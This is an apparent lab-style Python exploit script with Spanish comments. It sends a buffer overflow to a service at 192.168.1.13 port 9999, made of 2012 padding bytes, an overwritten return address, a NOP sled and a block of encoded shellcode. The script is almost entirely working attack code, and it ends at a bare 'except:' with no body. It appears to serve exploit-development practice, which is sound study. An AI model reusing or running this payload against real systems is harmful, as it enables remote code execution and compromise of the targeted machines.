 import socket
import sys
#el programa nos pide un nombre de usuario
username = b"Nicolas"
#el programa nos pide un mensaje, donde incluye el Offset. En este punto agre
message = b"A" * 2012 + b"\xdf\x14\x50\x62" + b"\x90" * 32
#tenemos que buscar los badChars
payload = (b"\xdb\xde\xbd\x81\x15\x64\xb3\xd9\x74\x24\xf4\x5f\x2b\xc9\xb1"
b"\x52\x31\x6f\x17\x83\xc7\x04\x03\xee\x06\x86\x46\x0c\xc0\xc4"
b"\xa9\xec\x11\xa9\x20\x09\x20\xe9\x57\x5a\x13\xd9\x1c\x0e\x98"
b"\x92\x71\xba\x2b\xd6\x5d\xcd\x9c\x5d\xb8\xe0\x1d\xcd\xf8\x63"
b"\x9e\x0c\x2d\x43\x9f\xde\x20\x82\xd8\x03\xc8\xd6\xb1\x48\x7f"
b"\xc6\xb6\x05\xbc\x6d\x84\x88\xc4\x92\x5d\xaa\xe5\x05\xd5\xf5"
b"\x25\xa4\x3a\x8e\x6f\xbe\x5f\xab\x26\x35\xab\x47\xb9\x9f\xe5"
b"\xa8\x16\xde\xc9\x5a\x66\x27\xed\x84\x1d\x51\x0d\x38\x26\xa6"
b"\x6f\xe6\xa3\x3c\xd7\x6d\x13\x98\xe9\xa2\xc2\x6b\xe5\x0f\x80"
b"\x33\xea\x8e\x45\x48\x16\x1a\x68\x9e\x9e\x58\x4f\x3a\xfa\x3b"
b"\xee\x1b\xa6\xea\x0f\x7b\x09\x52\xaa\xf0\xa4\x87\xc7\x5b\xa1"
b"\x64\xea\x63\x31\xe3\x7d\x10\x03\xac\xd5\xbe\x2f\x25\xf0\x39"
b"\x4f\x1c\x44\xd5\xae\x9f\xb5\xfc\x74\xcb\xe5\x96\x5d\x74\x6e"
b"\x66\x61\xa1\x21\x36\xcd\x1a\x82\xe6\xad\xca\x6a\xec\x21\x34"
b"\x8a\x0f\xe8\x5d\x21\xea\x7b\xa2\x1e\xf5\x77\x4a\x5d\xf5\x96"
b"\xd6\xe8\x13\xf2\xf6\xbc\x8c\x6b\x6e\xe5\x46\x0d\x6f\x33\x23"
b"\x0d\xfb\xb0\xd4\xc0\x0c\xbc\xc6\xb5\xfc\x8b\xb4\x10\x02\x26"
b"\xd0\xff\x91\xad\x20\x89\x89\x79\x77\xde\x7c\x70\x1d\xf2\x27"
b"\x2a\x03\x0f\xb1\x15\x87\xd4\x02\x9b\x06\x98\x3f\xbf\x18\x64"
b"\xbf\xfb\x4c\x38\x96\x55\x3a\xfe\x40\x14\x94\xa8\x3f\xfe\x70"
b"\x2c\x0c\xc1\x06\x31\x59\xb7\xe6\x80\x34\x8e\x19\x2c\xd1\x06"
b"\x62\x50\x41\xe8\xb9\xd0\x61\x0b\x6b\x2d\x0a\x92\xfe\x8c\x57"
b"\x25\xd5\xd3\x61\xa6\xdf\xab\x95\xb6\xaa\xae\xd2\x70\x47\xc3"
b"\x4b\x15\x67\x70\x6b\x3c")
try:
print("Sending payload...")
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.13',9999))
s.recv(1024)
s.recv(1024)
s.send(username + b'\r\n')
s.recv(1024)
s.send(message + payload + b'\r\n')
s.recv(1024)
s.close()
except: